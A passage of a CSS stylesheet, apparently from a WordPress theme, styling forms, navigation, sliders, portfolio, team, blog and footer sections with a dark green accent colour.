	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 20px;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 20px 20px;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
	vertical-align: middle;

}
figure {
	margin: 0;
}
table {
	margin: 0 0 20px;
	width: 100%;
}
th {
	font-weight: bold;
}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    position: relative;
	background: #004320;
	display: inline-block;
	line-height: 1;
	padding: 0 20px;
	text-decoration: none;
	color: #ffffff;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
    cursor: pointer;
    border:none;
    line-height: 36px;
    height: 36px;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea  {
	color: #333;
	border: 1px solid #DDD;
	border-radius: 1px;
	max-width: 100%;
}

select {
    color: #333;
	border: 1px solid #DDD;
	border-radius: 1px;
	max-width: 100%;
    height: 36px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
	color: #111;
	outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 3px;
	height: 36px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding: 5px 10px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
Links
--------------------------------------------------------------*/
a {
	color: #004320;
	text-decoration: none;
}

/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.row:after,
.row:before {
	content: '';
	display: table;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.row:after {
	clear: both;
}

/*--------------------------------------------------------------
Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 20px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

#secondary .widget{
	background: #FFF;
	padding: 15px;
}

/*--------------------------------------------------------------
Content
--------------------------------------------------------------*/
.mid-content{ 
	width: 1170px; 
	margin: 0 auto;
}

.page-head{
	min-height:120px;
	margin-bottom:-30px;
	background:url(images/banner.png);
	background-size:100%;
}

.page-title{
	font-size:40px;
	font-weight:100;
	color:#FFFFFF;
	margin-top:25px;
}

.parallax-section{ 
	padding: 60px 0 80px;
	position: relative;
}

.parallax-section h1{
	font-size: 34px;
	text-transform: uppercase;
	line-height: 1.2;
	text-align: center;
	padding: 0 20px;
	font-weight: 300;
	margin-bottom: 50px;
}
.parallax-section h1 span{
	position: relative;
	display: inline-block;
}
.parallax-section h1 span:after{
	content: "";
	position: absolute;
	width: 50%;
	top:100%;
	left:50%;
	margin-left: -25%;
	margin-top: 10px;
	border-bottom: 2px solid;
    border-color: inherit;
}

.parallax-section .overlay{
	position: absolute;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 99;
}

.parallax-section .mid-content{
	position: relative;
	z-index: 999;
}

.parallax-section .page-content{
	margin: 0 0 40px;
}

.parallax-section .page-content:last-child{
    margin-bottom: 0;
}

#content > .mid-content{
	margin-top: 30px;
}

#primary{
	width: 70%;
	float: left;
}
#secondary{
	width: 28%;
	float: right;
	font-size: 16px;
	border-left:solid 1px lightgray;
}
#secondary ul{
	list-style: none;
	margin-left: 0;
}
#secondary ul li{

}
#secondary ul li a{
	text-decoration: none;
	color: #333;
}
#secondary h2.widget-title{
	border-bottom: 1px solid #004320;
	margin-bottom: 10px;
	line-height: 1.2;
	font-size: 18px;
}
#secondary h2.widget-title span{
	color: #333;
	display: inline-block;
	padding: 8px 0;
}
#secondary .search-form input[type="search"]{
	width: 100%;
}
/*--------------------------------------------------------------
Posts and pages
--------------------------------------------------------------*/
.sticky {
}
.site-title{
	font-size: 24px;
	font-weight: bold;
	text-transform: uppercase;
	white-space: nowrap;
	margin-bottom: 0;
}
.site-title a{
	text-decoration: none;
}
.site-description{
	font-size: 14px;
	font-style: italic;
	margin-bottom: 0;
}
.hentry {
	margin: 0 0 20px;
	background: #FFF;
	padding: 20px;
	margin-bottom: 40px;
	position: relative;
}
.single .hentry {
	margin-bottom: 15px;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
	font-style: italic;
	font-size: 14px;
}
.single .byline a,
.group-blog .byline a{
	color: #333;
	text-decoration: none;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 20px 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 20px;
}
.entry-header h1.entry-title a{
	font-weight: 300;
}
.entry-header h1.entry-title.no-date{
	margin-left: 80px;
}
.entry-header h1.entry-title{
	font-weight: 500;
	margin-left: 80px;
}

.entry-header h1.entry-title a{
	color: #333;
	text-decoration:none;
}
.posted-on{
	position: absolute;
	left: 20px;
	top: -14px;
	background: #004320;
	width: 60px;
	text-align: center;
	color: #FFF;
	font-family: "Oxygen",sans-serif;
	font-size: 14px;
	padding: 10px;
	line-height: 1.2;
	text-transform: uppercase;
}
.posted-on:before {
    border-color: transparent transparent #BA4F28 #BA4F28;
    border-style: solid;
    border-width: 7px 5px;
    top: 0;
    content: "";
    height: 0;
    right: -10px;
    position: absolute;
    width: 0;
    z-index: -1;
    }
.posted-on span{
	display: block;
}
.posted-on span.posted-day{
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 3px;
}
.bypostauthor{

}
.entry-footer{
	font-size: 14px;
	font-family: "Oxygen",sans-serif;
}
.entry-footer span{
	margin-right: 15px;
}
.entry-footer .fa{
	margin-right: 5px;
	color: #666;
}
.entry-footer a{
	text-decoration: none;
	font-style: italic;
	color: #333;
}
.edit-link{
	background: #333;
	display: inline-block;
	padding: 5px 10px;
	line-height: 1.2;
	border-radius: 2px;
	font-size: 13px;
	margin-top: 15px;
}
.edit-link a{
	color: #FFF;
	text-decoration: none;
}
.edit-link a .fa{
	color: #FFF;
	margin-right: 5px;
}
.page .entry-footer .edit-link{
	float: none;
}
.page-header{
	background: #FFF;
	padding: 10px;
	margin-left:0px;
	margin-bottom: 30px;
	border-bottom: 3px solid #004320;
}
.entry-thumb{
	margin: -20px -20px 15px;
	text-align: center;
}
/*--------------------------------------------------------------
Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/
#comments{
	background: #FFF;
	padding: 15px;
	margin-bottom: 15px;
	font-size: 16px;
}
#comments p{
	margin-bottom: 10px;
}
#reply-title{
	background: #333;
    color: #fff;
    display: inline-block;
    padding: 8px 10px;
    font-size: 18px;
    line-height: 1.2;
    margin-bottom: 0;
}
#commentform{
	border-top:2px solid #333;
	padding-top: 15px;
}
.comment-content a {
	word-wrap: break-word;
}
#comments input[type="submit"]{
	background: #333;
	border: none;
}
.comments-title{
	margin-bottom: 10px;
}
#commentform label{
	display:block;
}
textarea#comment{ 
	height: 150px;
}
#author, #email, #url{
	width: 100%
}
/*Comment Lists*/
.comments-area ol{
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol.children{
	margin: 0 0 0 15px;
}
.comment-list li .comment-body{
	margin-bottom: 10px;
	padding: 10px;
	background: #FCFCFC;
	border-radius: 5px;
}
.comment-author img{
	vertical-align: text-top;
	margin-right: 10px;
}
.comment-author .fn{
	font-style: normal;
	font-size: 15px;
	text-transform: capitalize;
	font-weight: normal;
}
.comment-metadata a{
	text-decoration: none;
	font-size: 13px;
	font-style: italic;
}
.comment-metadata .edit-link{
	display: none;
}
.comment-author .fn .url{
	color: #333;
}
.comment-author .says{
	display: none;
}
.commentmetadata{ 
	float: right;
	font-family: 'Lato', sans-serif;
	font-weight: normal;
	font-size: 12px;
	font-style: italic;
    font-weight: 300;
}
.commentmetadata a{
	color: #666;
}
.commentmetadata .comment-edit-link{
	color:#01AEFD;
}
.commentmetadata + .clear{
	margin-bottom: 20px;
}
.reply .comment-reply-link{
	background: none repeat scroll 0 0 #293037;
    border-radius: 3px;
    color: #FFFFFF;
    font-size: 13px;
    line-height: 1;
    padding: 2px 10px;
    text-decoration: none;
}
#respond{
	margin-top: 10px;
}
#commentform .form-submit{
	margin-bottom: 0;
}
.comment-awaiting-moderation{
	background: #111;
	position: absolute;
	left: 50%;
	top: -20px;
	color:#FFF;
	font-size: 13px;
	width: :250px;
	margin-left: -125px;
}
.comment-awaiting-moderation + br{
	display: none;
}
#cancel-comment-reply-link{
	font-style: italic;
	color: #333;
}
#cancel-comment-reply-link:before{
	font-family: FontAwesome;
	content: "\f057";
	margin:0 5px 0 20px;
	font-style: normal;
	color: #333;
}
.logged-in-as a{
	color: #333;
}
/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 20px;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding:0 4px 4px 0;
}
.gallery-item .gallery-icon{
	position: relative;
}
.gallery-item a:after{
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background:url(images/zoom.png) no-repeat center rgba(0,0,0,0.3);
	display: none;
}
.gallery-item:hover a:after{
	display: block;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	font-size: 14px;
	line-height: 1.2;
	margin-top: 5px;
}

/*--------------------------------------------------------------
Main Header
--------------------------------------------------------------*/
#masthead{
	width: 100%;
	z-index: 99999;
	background: #FFF;
	padding: 10px 0;
	border-bottom: 3px solid #004320;
	position: relative;
}
#masthead.logo-top{
	text-align: center;
}
body.parallax-on #masthead{
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
}
body.logged-in.parallax-on #masthead{
	top: auto;
}
#content{
    position: relative;
    z-index: 99;
}
body.parallax-on .wpcf7-not-valid-tip{
	text-align: center;
	font-size: 13px;
}
#site-logo{
	float: left;
}
.logo-top #site-logo{
	float: none;
	width: auto;
	padding:10px 0; 
}
.main-navigation {
	float: right;
	max-width: 80%;
	margin-top: 30px;
}
.logo-top .main-navigation{
	float: none;
	width: auto;
	text-align: center;
	max-width: none;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	display: inline-block;
}
.main-navigation ul li{
	position: relative;
}
.main-navigation > ul > li {
	float: left;
	position: relative;
	font-family: 'Oxygen', sans-serif;	
    font-weight: 400;
}
.main-navigation > ul > li > a{
	text-transform: uppercase;
	font-size:14px;
	padding: 5px 15px;
}
.main-navigation > ul > li.current a{
	color: #004320;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	color:#333;
}
.main-navigation ul ul {
	background: #FFF;
	position: absolute;
	top: 100%;
	left:0;
	z-index: 99999;
	padding:0 10px;
	font-size: 15px;
	box-shadow: 1px 1px 2px rgba(0,0,0,0.3);
	display: none;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	min-width: 200px;
}
.main-navigation ul ul li {
	border-bottom: 1px solid #EEE;
	padding: 8px 0;
}
.logo-top .main-navigation ul ul li{
	text-align: left;
}
.main-navigation ul ul li:last-child{
	border:none;
}
.main-navigation li:hover > a {
	color: #009c5a;
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a {
	color: #004320;
}
/* Small menu */
.menu-toggle {
	display: none;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 20px;
	overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}
.comment-navigation .nav-previous a .fa,
.paging-navigation .nav-previous a .fa,
.post-navigation .nav-previous a .fa{
	margin-right: 10px;
	font-size: 16px;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.comment-navigation .nav-next a .fa,
.paging-navigation .nav-next a .fa,
.post-navigation .nav-next a .fa{
	margin-left: 10px;
	font-size: 16px;
}
.site-main .comment-navigation a,
.site-main .paging-navigation a,
.site-main .post-navigation a{
	background: #333;
	padding: 8px 25px;
	color: #FFF;
	text-decoration: none;
	font-size: 14px;
	font-family: "Oxygen",sans-serif;
	display: inline-block;
}

/*--------------------------------------------------------------
Main SLider
--------------------------------------------------------------*/
#main-slider{
	position: relative;
	margin-bottom: 30px;
}

.parallax-on #main-slider,
#main-slider.full-screen-,
.page-template-home-page-php #main-slider{
	margin-bottom: 0;
}

#main-slider .overlay{
	background:url(images/overlay4.png) repeat rgba(0,0,0,0.3);
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 999;
}

.full-screen-yes .slides{
	background-size: cover;
	background-position: top center;
	background-repeat: no-repeat;
}

.slider-caption{
	position: absolute;
	top:50%;
	left:0;
	width: 100%;
	z-index: 99999;
	text-align: center;
}

.slider-caption .caption-title{
	font-size: 42px;
	font-weight: bold;
	text-transform: uppercase;
	color:#FFF;
	position: relative;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

.slider-caption .caption-description{
	font-size: 24px;
	color:#FFF;
	position: relative;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
	font-weight: 300;
}

.slider-caption .caption-description p{
	margin-bottom: 20px;
}

.slider-caption .caption-description a, 
.btn,
.call-to-action a{
	position: relative;
	border: 2px solid #ffffff;
	display: inline-block;
	line-height: 1;
	padding: 12px 20px;
	text-decoration: none;
	color: #ffffff;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	font-size: 20px;
}

.slider-caption .caption-description a:hover, .btn:hover{
	background: #E56432 !important;
	border: 2px solid #E56432 !important;
	color:#FFF !important;
}

.next-page{
	position: absolute;
	height: 60px;
	width: 60px;
	border: 1px solid #FFF;
	border-radius: 50%;
	bottom:15%;
	left: 50%;
	margin-left: -30px;
	z-index: 999;
}

.next-page a{
	display: block;
	background: url(images/down-arrow.png) no-repeat center;
	position: absolute;
	left: 0;
	top:0;
	height: 100%;
	width: 100%;
	-webkit-animation: flow-down 2s linear 3s infinite; /* Chrome, Safari, Opera */
    animation: flow-down 2s linear 3s infinite; /* Standard syntax */
}

/* Chrome, Safari, Opera */
@-webkit-keyframes flow-down {
    0%   {top:0px; opacity: 0.8;}
    50%  {top:9px; opacity: 1;}
    100% {top:0; opacity: 0.8;}
}

/* Standard syntax */
@keyframes flow-down {
    0%   {top:0px; opacity: 0.8;}
    50%  {top:9px; opacity: 1;}
    100% {top:0; opacity: 0.8;}
}
/*--------------------------------------------------------------
Default Section
--------------------------------------------------------------*/
.parallax-section input[type="text"], 
.parallax-section input[type="email"], 
.parallax-section input[type="url"], 
.parallax-section input[type="password"], 
.parallax-section input[type="search"], 
.parallax-section input[type="tel"], 
.parallax-section textarea{
	background:rgba(0, 0, 0, 0.1);
	border:1px solid;
    border-color:inherit;
	color:inherit; 
	padding: 5px 10px;
	line-height: 32px;
	width: 100%;
	margin: 0 auto;
	display: block;
}

.parallax-section textarea{
	height: 50px;
	line-height: 1.5;
	width: 100%;
	margin: 0 auto;
	display: block;
	height: 180px;
} 
.parallax-section .wpcf7-form .wpcf7-submit{
    width:100%;
    margin: 0 auto;
    display: block;
    background: rgba(0, 0, 0, 0.1);
}
.parallax-section .wpcf7-form p{
    margin-bottom: 10px;
}
.parallax-section .slider-caption .caption-description a, 
.parallax-section .btn{
	border-color:inherit;
	color:inherit;
}
/*--------------------------------------------------------------
Service Section
--------------------------------------------------------------*/
.service-list{
	width: 48%;
	margin-bottom: 20px;
}
.service-list h3{
	margin-bottom: 10px;
	line-height: 1.2;
}
.service-list .service-image{
	height:80px;
	width: 80px;
	border-radius:50%;
	margin-top: 15px;
	overflow: hidden;
	border:1px solid;
    border-color: inherit;
	background:rgba(255,255,255,0.1);
}
.service-list .service-image img{
	padding: 15px;
}
.service-list .service-detail{
	width: 460px;
}
.service-list.odd{
	float: left;
	text-align: right;
}
.service-list.odd .service-image{
	float: right;
}
.service-list.odd .service-detail{
	float: left;
}
.service-list.even{
	float: right;
}
.service-list.even .service-image{
	float: left;
}
.service-list.even .service-detail{
	float: right;
}
/*--------------------------------------------------------------
Testimonial Section
--------------------------------------------------------------*/
.testimonial-listing{
	padding-bottom: 40px;
}
.testimonial-list{
	text-align: center;
}
.testimonial-list .testimonial-content{
	font-size: 20px;
	font-style: italic;
	margin-bottom: 30px;
	line-height: 1.4;
	position: relative;
	padding: 0 50px;
}
.testimonial-list .testimonial-content:before{
	position: absolute;
	left: 0;
	top:0;
	content: '\f10d';
	font-size: 24px;
	line-height: 1;
	height: 30px;
	font-family: "FontAwesome";
}
.testimonial-list .testimonial-content:after{
	position: absolute;
	right: 30px;
	bottom:0;
	content: "\f10e";
	font-size: 24px;
	line-height: 1;
	height: 30px;
	font-family: "FontAwesome";
}
.testimonial-list h3{
	font-size: 24px;
}
.testimonial-list .testimonial-image{
	width: 100px;
	height: 100px;
	border-radius: 50%;
	margin: 30px auto 20px;
}
.testimonial-list .testimonial-image img{
	border-radius: 50%;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a{
	margin: 0;
	top: 100%;
	left: 50%;
	height: 38px;
	width: 38px;
	background: none;
	border: 1px solid;
    border-color: inherit;
	text-indent: 0;
	font-size: 26px;
	color: inherit;
	text-decoration: none;
	text-align: center;
	line-height: 38px;
	position: relative;
	display: inline-block;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	font-family: Arial;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a:hover{
    background: #004320;
    border: 1px solid #004320;
    color:#FFF;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a.bx-prev{
	margin-left:-45px;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a.bx-next{
	margin-left:5px;
}
/*--------------------------------------------------------------
Portfolio Section
--------------------------------------------------------------*/
.portfolio-list{
	width: 24%;
	margin-right: 1.3333%;
	float: left;
	margin-bottom: 1.5%;
	position: relative;
	overflow: hidden;
}
.portfolio-list:nth-child(4n){
	margin-right: 0;
}
.portfolio-list .portfolio-overlay{
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.3);
	display: none;
	z-index: 9999;
}
.portfolio-list .portfolio-overlay span{
	width: 60px;
	height: 60px;
	margin-left: -30px;
	margin-top: -30px;
	position: absolute;
	top: 50%;
	left: 50%;
	background: #004320;
	border-radius: 50%;
	font-size: 30px;
	text-align: center;
	line-height: 60px;
	color: #FFF;
}
.portfolio-list:hover .portfolio-overlay{
	display: block;
}
.portfolio-list h3{
	position: absolute;
	width: 100%;
	padding:15px 10px;
	bottom: 0;
	left: 0;
	color: #FFF;
	background: url(images/portfolio-text-bg.png) repeat-x top left;
	font-size: 16px;
    margin: 0;
}
.portfolio-list:hover h3{
	display: none;
}
.portfolio-list img{
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.portfolio-list:hover img{
	-ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
}
/*--------------------------------------------------------------
Call to Action Section
--------------------------------------------------------------*/
.call-to-action{
	text-align: center;
}
.call-to-action h1{
	margin: 30px 0 15px; 
}
.parallax-section .call-to-action .page-content{
	margin-bottom: 0;
}
.parallax-section.action_template{
    padding:30px 0;
}
/*--------------------------------------------------------------
Team Section
--------------------------------------------------------------*/
.team-tab{
	text-align: center;
	padding: 0 50px;
}
.team-image{
	width: 140px;
	height: 140px;
	border-radius: 50%;
	border:2px solid #FFF;
	display: inline-block;
	margin: 0 0 20px;
	position: relative;
}
/*.team-image.active:after{
	content: "";
	position: absolute;
	top: 100%;
	left: 50%;
	border-width: 15px;
	border-color: #004320 transparent transparent;
	border-style: solid;
	margin-left: -17px;
	margin-top: -1px;
	z-index: -1;
}*/
.team-image:hover, .team-image.active{
	border: 2px solid #004320;
}
.team-image img{
	border-radius: 50%;
}
.team-list{
	display: none;
}
.team-content{
	margin-top: 60px;
}
.team-big-image{
	float: left;
	width: 35%;
	margin-right: 3%;
	border-radius: 50%;
	overflow: hidden;
	border:4px solid #FFF;
}
.team-big-image img{
	border-radius: 50%;
	width: 100%;
	padding: 3px;
}
.team-detail{
	float: left;
	width: 62%;
}
.team-detail h3{
	font-size: 30px;
	margin-bottom: 5px;
	line-height: 1.2;
}
.team-detail h4{
	font-size: 20px;
	font-style: italic;
	margin-bottom: 15px;
}
.team-tab .bx-wrapper .bx-viewport{
	border-radius: 66px;
}
.team-tab .bx-wrapper .bx-controls-direction a{
	text-indent: 0;
	font-size: 46px;
	text-decoration: none;
	height: 50px;
	line-height: 50px;
	margin-top: -30px;
	color: inherit;
	font-weight: normal;
}
.team-tab .bx-wrapper .bx-prev{
	background: none;
	left: -40px;
}
.team-tab .bx-wrapper .bx-next{
	background: none;
	right: -40px;
}
.blank-section{
	min-height: 300px;
}
/*--------------------------------------------------------------
Google Map Section
--------------------------------------------------------------*/
.parallax-section.google-map{
	padding: 0;
}
.parallax-section.google-map p{
	margin: 0
}
.parallax-section.google-map img{
	max-width: none;
}
.google-map iframe{
	width: 100% !important;
	display: block;
	height: 400px !important;
}
.googlemap-toggle{
	position: absolute;
	left: 50%;
	margin-left: -40px;
	background: #000000;
	top: 0;
	color: #FFF;
	padding: 0 30px 0 20px;
	line-height: 1;
	margin-top: -32px;
	cursor: pointer;
	border-radius: 2px 2px 0 0;
	z-index: 999;
	font-size: 14px;
	line-height: 32px;
	height: 32px;
}
.googlemap-toggle:after{
	content:"\f106";
	font-size: 20px;
	margin:15px 0 0;
	line-height: 0;
	position: absolute;
	right:10px;
	font-family: "FontAwesome";
}
.googlemap-toggle.active:after{
	content:"\f107";
}
#ap-map-canvas {
height: 450px !important;
width: 100%;
}
/*--------------------------------------------------------------
Blog Section
--------------------------------------------------------------*/
.blog-list{
	float: left;
	width: 32%;
	margin-right: 2%;
	background: #FFF;
	text-decoration: none;
	color: #333;
}
.blog-list .blog-image img{
    width:100%;
}
.blog-list:hover{
	color: #333;
}
.blog-list:nth-child(3n){
	margin-right: 0;
}
.blog-list h3{
	font-size: 24px;
	margin:8px 0 5px;
}
.blog-list .blog-excerpt{
	padding: 0 15px 50px;
	border-bottom: 3px solid #004320;
	position: relative;
}
.blog-list .blog-excerpt .posted-date{
	font-size: 14px;
	font-style: italic;
	margin-bottom: 5px;
	color: #004320;
}
.blog-list .blog-excerpt .posted-date .fa{
	margin-right: 5px;
}
.blog-list .blog-excerpt span{
	background: #004320;
	color: #FFF;
	display: inline-block;
	position: absolute;
	bottom: 0;
	right: 10px;
	padding: 8px 15px;
	font-size: 14px;
}
.btn-wrap{
	text-align: center;
	margin-top: 70px;
}
.blog-list:hover .blog-excerpt span{
	background: #333;
}
.blog-list:hover .blog-excerpt{
	border-color:#333;
}
/*--------------------------------------------------------------
Footer Section
--------------------------------------------------------------*/
#colophon{
	background: #000;
	color: #FFF;
	font-size: 15px;
}

.top-footer{
	background: #272727;
	padding: 30px 0;
}
.top-footer ul{
	list-style: none;
	margin: 0;
}
.top-footer ul li{
	margin-bottom: 5px;
}
.top-footer h2{
	font-size: 18px;
	margin-bottom: 25px;
	position: relative;
}
.top-footer h2:after{
	content: "";
	position: absolute;
	top: 100%;
	width: 40px;
	border-bottom: 1px solid #FFF;
	left: 0;
	margin-top: 5px;
}
.top-footer a{
	color:#FFF;
	text-decoration: none;
}
.top-footer .top-footer-wrap{
    margin-left:-2%;
}

.footer-column-1.top-footer .top-footer-wrap{
	margin-left: 0;
}
.footer-column-1 .footer-block{
	width: 100%;
	margin-left: 0;
}
.footer-column-2 .footer-block{
	width: 48%;
	margin-left: 2%
}
.footer-column-3 .footer-block{
	width: 31.333%;
	margin-left: 2%
}
.footer-column-4 .footer-block{
	width: 23%;
	margin-left: 2%
}
.footer-block{
	float: left;
}
.footer-block .widget, 
.footer-block .gallery{
    margin-bottom: 0;
}
.bottom-footer{
	background: #000;
	padding: 15px;
	font-size: 14px;
}
.bottom-footer a{
	color: #FFF;
}
.copy-right{
	float:left;
}
.site-info{
	float:right;
}
.site-info a{
	text-decoration: underline;
}
.tagcloud a{
	background: #000;
	padding:10px 15px;
	font-size: 13px !important;
	margin:0 0 5px 0;
	display: inline-block;
	line-height: 1;
}
#go-top{
	position: fixed;
	right: 30px;
	bottom: 30px;
	display: none;
	height: 50px;
	width: 50px;
	background: #004320;
	text-align: center;
	line-height: 50px;
	z-index: 9999;
}
#go-top a{
	display: block;
	color: #FFF;
}

/*--------------------------------------------------------------
Social
--------------------------------------------------------------*/
.social-icons{
	position: fixed;
	left: 0;
	top:50%;
	width: 30px;
	z-index: 9;
}
.social-icons a{
	background:#333;
	height: 30px;
	width: 30px;
	margin-bottom: 1px;
	line-height: 30px;
	text-align: center;
	color:#FFF;
	display: inline-block;
	position: relative;
}
.social-icons a:hover{
	background:#004320
}
.social-icons a span{
	background: #333;
	padding:6px 10px;
	font-size: 11px;
	font-family: Arial;
	text-decoration: none;
	position: absolute;
	left: 130%;
	top: 2px;
	margin-left: 10px;
	border-radius: 1px;
	white-space:nowrap;
	line-height: 1;
	font-style: italic;
	opacity: 0;
	visibility: hidden;
	transition:left 0.3s ease;
	-moz-transition:left 0.3s ease;
	-webkit-transition:left 0.3s ease;
}
.social-icons a span:after{
	content: "";
	position: absolute;
	left: 0;
	border-color: transparent #333 transparent transparent;
	border-style: solid;
	border-width: 4px;
	margin-left: -8px;
	top: 50%;
	margin-top: -4px;
}
.social-icons a:hover span{
	opacity: 1;
	visibility: visible;
	left: 100%;
}

/* pop-up form */

.et_bloom .et_bloom_optin button{line-height:0!important;}

/*--------------------------------------------------------------
Responsive grid for pages
--------------------------------------------------------------*/
.row{
    margin-bottom: 25px;
}
.row:last-child{
    margin-bottom: 0;
}

.span1, .span2, .span3, .span4, .span5, .span6{
    float:left;
}

.col{
  margin-left: 3%;
}

.col:first-child {
  margin-left:0;
}


.span1{
  width: 14.1666666667%;
  
}
